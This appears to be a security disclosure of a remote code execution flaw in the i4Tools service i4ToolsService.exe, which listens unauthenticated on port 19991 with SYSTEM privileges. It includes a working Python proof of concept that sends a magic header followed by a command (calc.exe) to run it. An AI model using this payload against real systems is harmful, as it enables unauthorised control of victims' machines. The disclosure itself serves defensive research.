i4ToolsService.exe is a service program for i4Tools (爱思助手), automatically installed upon setup, and runs with SYSTEM privileges by default.

The service listens on port 19991 across all network interfaces (0.0.0.0) by default upon system startup.
Cause of the vulnerability: The port lacks any authentication mechanisms and contains a backdoor.


The function reads up to 2048 bytes from TCP into a buffer. It then interprets the first 4 bytes of the buffer as a DWORD. If this value is 1001 (0x3E9), it stores the subsequent bytes into a destination and then proceeds to the sub_7FF7C56D28C0 function.

sub_7FF7C56D28C0 directly executes the Destination, leading to Remote Code Execution (RCE).
payload
import socket
s = socket.socket()
s.connect(('localhost', 19991))
s.send(b'\xE9\x03\x00\x00' + b'calc.exe' + b'\x00')
execute calc.exe
Risk
Based on the previous code analysis, the service defaults to listening on all network interfaces (0.0.0.0:19991) and lacks any authentication measures. The function sub_7FF7C56D28C0 directly executes the received data, leading to Remote Code Execution (RCE). Therefore, the risks include: if the port is exposed to the public internet, attackers can remotely control the system; in virtualized environments, it may enable virtual machine escape through NAT; within the internal network, attackers can access other machines with administrator privileges.